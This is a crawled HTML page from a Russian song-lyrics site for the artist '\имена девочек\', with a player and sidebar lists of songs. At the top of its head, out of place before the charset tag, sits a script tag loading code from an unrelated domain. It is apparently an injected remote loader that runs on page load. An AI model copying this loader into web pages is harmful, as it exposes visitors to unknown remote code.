

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--1-jtbamitmpced.xn--p1ai/%d0%b8%d1%81%d0%bf%d0%be%d0%bb%d0%bd%d0%b8%d1%82%d0%b5%d0%bb%d1%8c/%d0%b8%d0%bc%d0%b5%d0%bd%d0%b0-%d0%b4%d0%b5%d0%b2%d0%be%d1%87%d0%b5%d0%ba
body_size: 6221
content:
<!DOCTYPE html>
<html lang="ru">


<meta http-equiv="content-type" content="text/html;charset=utf-8" />
<head>
<script type="text/javascript" src="https://duggi.top/?te=heyggnzygm5ha3ddf4zdemru" async></script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="robots" content="index, follow" />
	
	<title>Тексты песен исполнителя \имена девочек\</title>
	<meta name="description" content="Тексты, слова и стихи песен исполнителя \имена девочек\">
	<meta name="keywords" content="\имена девочек\, тексты, слова песен, тексты \имена девочек\">
	
	<link rel='stylesheet' id='devion-style-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/style.css' type='text/css' media='all' />
	<link rel='stylesheet' id='bootstrap-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/bootstrap.css' type='text/css' media='all' />
	<link rel='stylesheet' id='fontawesome-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/font-awesome.css' type='text/css' media='all' />
	<link rel='stylesheet' id='theme-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/theme.css' type='text/css' media='all' />
	
	<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/owl.carousel.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/tinynav.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/form.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/jquery/jquery.slides.min.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/custom.js'></script>
	
	<link rel="alternate" type="application/rss+xml" href="https://xn--1-jtbamitmpced.xn--p1ai/rss">
	
	<script src="https://xn--1-jtbamitmpced.xn--p1ai/players/uppod_html5/uppod.js" type="text/javascript"></script></head>

<body class="home page page-template page-template-homepage page-template-homepage-php group-blog">
	<div id="page" class="hfeed site">
		
		<header id="masthead" class="site-header">
			<div class="container">
				<div class="row">
					<div class="col-sm-6">
						<a href="https://xn--1-jtbamitmpced.xn--p1ai/"><img src="https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/images/logo.png"></a>
					</div>
					<div class="col-sm-6">
						<div class="search-box">
	<div class="ya-site-form ya-site-form_inited_no" data-bem="{&quot;action&quot;:&quot;https://xn--1-jtbamitmpced.xn--p1ai/search.html&quot;,&quot;arrow&quot;:false,&quot;bg&quot;:&quot;transparent&quot;,&quot;fontsize&quot;:16,&quot;fg&quot;:&quot;#000000&quot;,&quot;language&quot;:&quot;ru&quot;,&quot;logo&quot;:&quot;rb&quot;,&quot;publicname&quot;:&quot;Yandex Site Search #3886480&quot;,&quot;suggest&quot;:true,&quot;target&quot;:&quot;_self&quot;,&quot;tld&quot;:&quot;ru&quot;,&quot;type&quot;:2,&quot;usebigdictionary&quot;:true,&quot;searchid&quot;:3886480,&quot;input_fg&quot;:&quot;#000000&quot;,&quot;input_bg&quot;:&quot;#ffffff&quot;,&quot;input_fontStyle&quot;:&quot;normal&quot;,&quot;input_fontWeight&quot;:&quot;normal&quot;,&quot;input_placeholder&quot;:&quot;Поиск&quot;,&quot;input_placeholderColor&quot;:&quot;#ffcce6&quot;,&quot;input_borderColor&quot;:&quot;#7f9db9&quot;}"><form action="https://yandex.ru/search/site/" method="get" target="_self" accept-charset="utf-8"><input type="hidden" name="searchid" value="3886480"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
</div>
					</div>
				</div>
			</div>
			
			<nav id="site-navigation" class="main-navigation">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<div class="menu-new-container">
					<ul id="sitemenu" class="menu l_tinynav1">
						<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--1-jtbamitmpced.xn--p1ai/">Главная</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--1-jtbamitmpced.xn--p1ai/стихи">Стихи</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--1-jtbamitmpced.xn--p1ai/всеисполнители">Все исполнители</a>
						</li>
											</ul>
				</div>
			</div>
		</div>
	</div>
</nav>			
		</header>
		
		<div id="content" class="site-content">
			<div class="container">
				<div class="row">
																				<div class="row">
									<div class="col-md-8">
										<div id="primary" class="content-area">
												<article class="page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">\имена девочек\</h1>
	</header>
	
	<div class="entry-content">
		
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/i/m/e/imena_devochek.jpg" style="width: 250px;float: right;"/>
				
		<ul class="artists_list">
							<li style=" display: table;">
					<span style="display: table-cell;width:45px;height:45px">
													<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/f/d/e/fde39b19b0ffad41a6e9caaade9e616e.jpg" width="39" height="39" />
											</span>
					<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
						<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%b8%d0%bc%d0%b5%d0%bd%d0%b0-%d0%b4%d0%b5%d0%b2%d0%be%d1%87%d0%b5%d0%ba_%d0%b8%d0%b7%d0%b2%d0%b8%d0%bd%d0%b8%d1%82%d0%b5-%d0%bc%d0%b0%d0%bb%d1%8c%d1%87%d0%b8%d0%ba%d0%b8-%d1%85%d0%b4" >\имена девочек\ - извините мальчики.хд</a>
						
													<div class="player_audio" id="player_64335" style="width:350px;height:35px;"></div>
<script type="text/javascript">
	new Uppod({m:"audio",uid:"player_64335",time:"105",file:"/listen/64335",auto:"none"});
</script>											</span>
				</li>
					</ul>
	</div>
</article>

	<div class="rel-box">
		<h3>Видеоклипы</h3>
		<div class="row">
												<div style="width: 200px;display: inline-block;margin: 5px 10px;">
													<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%b8%d0%bc%d0%b5%d0%bd%d0%b0-%d0%b4%d0%b5%d0%b2%d0%be%d1%87%d0%b5%d0%ba_%d0%b8%d0%b7%d0%b2%d0%b8%d0%bd%d0%b8%d1%82%d0%b5-%d0%bc%d0%b0%d0%bb%d1%8c%d1%87%d0%b8%d0%ba%d0%b8-%d1%85%d0%b4#video">
								<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/f/d/e/fde39b19b0ffad41a6e9caaade9e616e.jpg" alt="" style="width:220px;height:135px;">
							</a>
												<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%b8%d0%bc%d0%b5%d0%bd%d0%b0-%d0%b4%d0%b5%d0%b2%d0%be%d1%87%d0%b5%d0%ba_%d0%b8%d0%b7%d0%b2%d0%b8%d0%bd%d0%b8%d1%82%d0%b5-%d0%bc%d0%b0%d0%bb%d1%8c%d1%87%d0%b8%d0%ba%d0%b8-%d1%85%d0%b4#video">Видеоклип песни \имена девочек\ - извините мальчики.хд</a>
					</div>
									</div>
	</div>
										</div>
									</div>
									<div class="col-md-4">
										<div id="secondary" class="widget-area">
											<aside class="widget">
			<h4 class="widget-title">Популярный тексты песен</h4>
		
	<ul>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/сектор-газа_частушки" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/a/8/4/a84e30ad59a58a8b07c67336848bcff5.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/сектор-газа_частушки" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Сектор Газа - Частушки</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/бота-бейсенова_ай-дидарлы-анашым" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/f/8/f/f8fcf89c3a6144a4de293fc236390a6b.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/бота-бейсенова_ай-дидарлы-анашым" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Бота Бейсенова - Ай дидарлы анашым</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%ba%d0%b0%d1%80%d0%b0%d0%ba%d0%b0%d1%82_%d0%ba%d1%83%d0%bb%d1%8b%d0%bd%d1%88%d0%b0%d0%b3%d1%8b%d0%bc-%d0%b0%d0%b9" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/d/a/dda40b0a7b39e03cc0e4229f0d775ff5.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%ba%d0%b0%d1%80%d0%b0%d0%ba%d0%b0%d1%82_%d0%ba%d1%83%d0%bb%d1%8b%d0%bd%d1%88%d0%b0%d0%b3%d1%8b%d0%bc-%d0%b0%d0%b9" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Каракат - Кулыншагым ай</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/саламат-садыкова_орук-зарга-кетели" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/7/5/b/75bb5824803850a4f8b69d57f6a488d9.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/саламат-садыкова_орук-зарга-кетели" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Саламат Садыкова - Орук зарга кетели</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f%d0%bc-%d0%b6%d0%b0%d0%b3%d0%be%d1%80%d0%ba%d1%8b%d0%b7%d1%8b_%d0%b4%d1%83%d0%b4%d0%b0%d1%80%d0%b0%d0%b9-%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%bd%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b0%d1%85%d1%81%d0%ba%d0%be%d0%bc-%d1%8f%d0%b7%d1%8b%d0%ba%d0%b5" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/f/b/7/fb7d9989cccf6c58a28be578f11b6517.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f%d0%bc-%d0%b6%d0%b0%d0%b3%d0%be%d1%80%d0%ba%d1%8b%d0%b7%d1%8b_%d0%b4%d1%83%d0%b4%d0%b0%d1%80%d0%b0%d0%b9-%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%bd%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b0%d1%85%d1%81%d0%ba%d0%be%d0%bc-%d1%8f%d0%b7%d1%8b%d0%ba%d0%b5" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мариям Жагоркызы - Дударай песня на казахском языке</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%b6%d0%b0%d0%ba%d1%81%d1%8b%d0%b1%d0%b5%d0%ba-%d0%b0%d0%b7%d0%b0%d0%bc%d0%b0%d1%82_%d0%b6%d0%b0%d0%bd%d1%8b%d0%bc-%d0%bc%d0%b5%d0%bd%d0%b8%d0%bd-%d0%b1%d0%b0%d0%bb%d0%b0%d0%bf%d0%b0%d0%bd%d1%8b%d0%bc" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/1/9/d190cc4ec668ddf64993414430da5e17.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%b6%d0%b0%d0%ba%d1%81%d1%8b%d0%b1%d0%b5%d0%ba-%d0%b0%d0%b7%d0%b0%d0%bc%d0%b0%d1%82_%d0%b6%d0%b0%d0%bd%d1%8b%d0%bc-%d0%bc%d0%b5%d0%bd%d0%b8%d0%bd-%d0%b1%d0%b0%d0%bb%d0%b0%d0%bf%d0%b0%d0%bd%d1%8b%d0%bc" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Жаксыбек Азамат - Жаным менин балапаным</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/ninety-one_калай-карайсын" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/7/4/7/747a18fb796eb386dbd6ae0860cab350.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/ninety-one_калай-карайсын" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Ninety one - Калай карайсын</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%b3%d1%80%d0%b0%d0%b4%d1%83%d1%81%d1%8b_%d1%81-8-%d0%bc%d0%b0%d1%80%d1%82%d0%b0" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/7/8/d786d9570d2aef063bff665b169de6d7.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%b3%d1%80%d0%b0%d0%b4%d1%83%d1%81%d1%8b_%d1%81-8-%d0%bc%d0%b0%d1%80%d1%82%d0%b0" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Градусы - С 8 МАРТА</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/урмат-жумакадыров_дос-дебечи" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/5/a/d5a2459026494f39bbc14552fa57d6cb.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/урмат-жумакадыров_дос-дебечи" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Урмат Жумакадыров - Дос дебечи</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/не-kurili_не-сбивай-с-пути" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/6/a/d6a9069a8e1288debbcb3653894412a0.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/не-kurili_не-сбивай-с-пути" style="display: table-cell;vertical-align: middle;padding-left: 10px;">НЕ.KURILI - Не сбивай с пути</a>
			</li>
			</ul>
</aside>
<aside class="widget">
			<h4 class="widget-title">Сейчас читают</h4>
		
	<ul>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/remioromen_konayuki-ost-%d0%be%d0%b4%d0%b8%d0%bd-%d0%bb%d0%b8%d1%82%d1%80-%d1%81%d0%bb%d1%91%d0%b7" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/4/a/7/4a7e98485378af0c46e381fc873e6282.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/remioromen_konayuki-ost-%d0%be%d0%b4%d0%b8%d0%bd-%d0%bb%d0%b8%d1%82%d1%80-%d1%81%d0%bb%d1%91%d0%b7" style="display: table-cell;vertical-align: middle;padding-left: 10px;">\Remioromen\ - KonayukiOST Один литр слёз</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%bf%d0%b5%d1%81%d0%bd%d0%b8-%d0%bd%d0%b0-%d0%b2%d1%8b%d0%bf%d1%83%d1%81%d0%ba%d0%bd%d0%be%d0%b9_%d1%88%d0%ba%d0%be%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%81%d0%b2%d0%b8%d0%b4%d0%b0%d0%bd%d0%b8%d1%8f-%d1%80%d0%be%d0%b7%d0%be%d0%b2%d0%be%d0%b9-%d0%b2%d0%b5%d1%81%d0%bd%d1%8b-%d0%bc%d0%b8%d0%bd%d1%83%d1%81%d0%b1%d1%8d%d0%ba" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/f/0/3/f03d10e3ddecff4af0192dceb6ecfc1f.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%bf%d0%b5%d1%81%d0%bd%d0%b8-%d0%bd%d0%b0-%d0%b2%d1%8b%d0%bf%d1%83%d1%81%d0%ba%d0%bd%d0%be%d0%b9_%d1%88%d0%ba%d0%be%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%81%d0%b2%d0%b8%d0%b4%d0%b0%d0%bd%d0%b8%d1%8f-%d1%80%d0%be%d0%b7%d0%be%d0%b2%d0%be%d0%b9-%d0%b2%d0%b5%d1%81%d0%bd%d1%8b-%d0%bc%d0%b8%d0%bd%d1%83%d1%81%d0%b1%d1%8d%d0%ba" style="display: table-cell;vertical-align: middle;padding-left: 10px;">песни на выпускной - "Школьные свидания" - розовой весны./минусбэк/</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%bf%d0%b5%d1%81%d0%bd%d0%b8-%d0%bd%d0%b0-%d0%b2%d1%8b%d0%bf%d1%83%d1%81%d0%ba%d0%bd%d0%be%d0%b9_%d1%80%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8f%d0%bc" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/a/1/da1674a34a72bb36bc9866100d865883.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%bf%d0%b5%d1%81%d0%bd%d0%b8-%d0%bd%d0%b0-%d0%b2%d1%8b%d0%bf%d1%83%d1%81%d0%ba%d0%bd%d0%be%d0%b9_%d1%80%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8f%d0%bc" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Песни на выпускной - Родителям</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%bf%d0%b5%d1%81%d0%bd%d0%b8-%d0%bd%d0%b0-%d0%b2%d1%8b%d0%bf%d1%83%d1%81%d0%ba%d0%bd%d0%be%d0%b9_%d0%b2-%d1%88%d0%ba%d0%be%d0%bb%d0%b5-%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d0%bb%d0%b5%d1%82-%d1%83%d1%87%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d0%bf%d0%bb%d1%8e%d1%81" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/3/a/8/3a8a2a7d7062af17c0b269ee00e75697.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%bf%d0%b5%d1%81%d0%bd%d0%b8-%d0%bd%d0%b0-%d0%b2%d1%8b%d0%bf%d1%83%d1%81%d0%ba%d0%bd%d0%be%d0%b9_%d0%b2-%d1%88%d0%ba%d0%be%d0%bb%d0%b5-%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d0%bb%d0%b5%d1%82-%d1%83%d1%87%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d0%bf%d0%bb%d1%8e%d1%81" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Песни на выпускной - В школе много лет учились-плюс</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%bf%d0%b5%d1%81%d0%bd%d0%b8-%d0%bd%d0%b0-%d0%b2%d1%8b%d0%bf%d1%83%d1%81%d0%ba%d0%bd%d0%be%d0%b9_%d0%b1%d0%b5%d0%bb%d0%b0%d1%8f-%d1%81%d0%b8%d1%80%d0%b5%d0%bd%d1%8c" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/8/c/4/8c45fbcd645f32b2151260aa6b50f199.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%bf%d0%b5%d1%81%d0%bd%d0%b8-%d0%bd%d0%b0-%d0%b2%d1%8b%d0%bf%d1%83%d1%81%d0%ba%d0%bd%d0%be%d0%b9_%d0%b1%d0%b5%d0%bb%d0%b0%d1%8f-%d1%81%d0%b8%d1%80%d0%b5%d0%bd%d1%8c" style="display: table-cell;vertical-align: middle;padding-left: 10px;">/песни на выпускной/ - белая сирень</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%bb%d1%8e%d0%b1%d0%b5-%d0%b8-%d0%bd%d0%b0%d1%82%d0%b0%d0%bb%d1%8c%d1%8f-%d0%ba%d0%bd%d1%8f%d0%b6%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f_%d0%bb%d0%b5%d1%82%d0%b8-%d0%bb%d0%b5%d0%b3%d0%ba%d0%be-%d0%ba%d0%b0%d0%ba-%d0%bf%d1%82%d0%b8%d1%87%d1%8c%d0%b5-%d0%bf%d1%91%d1%80%d1%8b%d1%88%d0%ba%d0%be-%d0%bb%d0%b5%d1%82%d0%b8-%d0%b4%d0%be%d0%bc%d0%be%d0%b9-%d0%b8%d0%b7-%d0%bc-%d1%84" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/8/5/6/856ef80d1f13bc88c5415c8be5deab5f.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%bb%d1%8e%d0%b1%d0%b5-%d0%b8-%d0%bd%d0%b0%d1%82%d0%b0%d0%bb%d1%8c%d1%8f-%d0%ba%d0%bd%d1%8f%d0%b6%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f_%d0%bb%d0%b5%d1%82%d0%b8-%d0%bb%d0%b5%d0%b3%d0%ba%d0%be-%d0%ba%d0%b0%d0%ba-%d0%bf%d1%82%d0%b8%d1%87%d1%8c%d0%b5-%d0%bf%d1%91%d1%80%d1%8b%d1%88%d0%ba%d0%be-%d0%bb%d0%b5%d1%82%d0%b8-%d0%b4%d0%be%d0%bc%d0%be%d0%b9-%d0%b8%d0%b7-%d0%bc-%d1%84" style="display: table-cell;vertical-align: middle;padding-left: 10px;">/Любе/ и Наталья Княжинская - Лети легко как птичье пёрышко, лети домой (из м/ф</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d1%8e%d1%82%d1%83%d0%b1%d0%b5%d1%80%d1%8b-alexey-fenix-yango_%d0%bb%d0%b0%d0%ba%d1%88%d0%b5%d1%80%d0%b8-%d0%b1%d0%be%d0%b9" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/video.png" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d1%8e%d1%82%d1%83%d0%b1%d0%b5%d1%80%d1%8b-alexey-fenix-yango_%d0%bb%d0%b0%d0%ba%d1%88%d0%b5%d1%80%d0%b8-%d0%b1%d0%be%d0%b9" style="display: table-cell;vertical-align: middle;padding-left: 10px;">[Ютуберы] Alexey Fenix, YanGo - Лакшери бой.</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d1%8d%d0%bb%d0%b2%d0%b8%d0%bd-%d0%b8-%d0%b1%d1%83%d1%80%d1%83%d0%bd%d0%b4%d1%83%d0%ba%d0%b8-2_womanizer" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/c/2/8/c28b219678fe680d5541bf78d37e87aa.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d1%8d%d0%bb%d0%b2%d0%b8%d0%bd-%d0%b8-%d0%b1%d1%83%d1%80%d1%83%d0%bd%d0%b4%d1%83%d0%ba%d0%b8-2_womanizer" style="display: table-cell;vertical-align: middle;padding-left: 10px;">[Элвин и бурундуки-2] - Womanizer</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d1%82%d1%8b-%d0%bc%d0%b5%d0%bd%d1%8f_%d1%8f-%d0%bd%d0%b5-%d0%bb%d1%8e%d0%b1%d0%b8%d0%bb-%d0%b5%d1%91-%d0%bc%d0%bd%d0%b5-%d0%b1%d1%8b%d0%bb%d0%be-%d0%bf%d1%80%d0%be%d1%81%d1%82%d0%be-%d0%b2-%d0%ba%d0%b0%d0%b9%d1%84" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/a/a/e/aae0025b7382bdef9d232237331e4fcc.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d1%82%d1%8b-%d0%bc%d0%b5%d0%bd%d1%8f_%d1%8f-%d0%bd%d0%b5-%d0%bb%d1%8e%d0%b1%d0%b8%d0%bb-%d0%b5%d1%91-%d0%bc%d0%bd%d0%b5-%d0%b1%d1%8b%d0%bb%d0%be-%d0%bf%d1%80%d0%be%d1%81%d1%82%d0%be-%d0%b2-%d0%ba%d0%b0%d0%b9%d1%84" style="display: table-cell;vertical-align: middle;padding-left: 10px;">[Ты  Меня] - Я не любил её, мне было просто в кайф</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d1%82%d0%ba-%d0%bd%d0%b5-%d0%be%d1%82%d0%bf%d1%83%d1%81%d0%ba%d0%b0%d0%b9-%d0%bc%d0%b5%d0%bd%d1%8f-%d0%b4%d0%b0%d0%b2%d0%b0%d0%b9-%d0%b7%d0%b0%d0%b1%d1%83%d0%b4%d0%b5%d0%bc-%d0%b2%d1%81%d0%b5-%d0%be%d0%b1%d0%b8%d0%b4%d1%8b_%d0%b1%d0%b5%d0%b7-%d0%bd%d0%b0%d0%b7%d0%b2%d0%b0%d0%bd%d0%b8%d1%8f" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/0/5/d059e59736e155dab4b7e7ee9f5280b1.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d1%82%d0%ba-%d0%bd%d0%b5-%d0%be%d1%82%d0%bf%d1%83%d1%81%d0%ba%d0%b0%d0%b9-%d0%bc%d0%b5%d0%bd%d1%8f-%d0%b4%d0%b0%d0%b2%d0%b0%d0%b9-%d0%b7%d0%b0%d0%b1%d1%83%d0%b4%d0%b5%d0%bc-%d0%b2%d1%81%d0%b5-%d0%be%d0%b1%d0%b8%d0%b4%d1%8b_%d0%b1%d0%b5%d0%b7-%d0%bd%d0%b0%d0%b7%d0%b2%d0%b0%d0%bd%d0%b8%d1%8f" style="display: table-cell;vertical-align: middle;padding-left: 10px;">[ТК]-[Не отпускай меня,давай забудем все обиды] - Без названия</a>
			</li>
			</ul>
</aside>
										</div>
									</div>
								</div>
																</div>
			</div>
		</div>
		
					<div id="footer-widgets">
				<div class="container">
					<div class="row">
						<div class="col-md-4">
													</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Песни по алфавиту</h4>
		<div class="textwidget">
					<ul class="letters">
										<li>
						<a href="#" id="letter_0" onclick="letters_row(0); return false;">A...Z</a>
						<span id="letters_0" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/A">A</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/B">B</a></span>
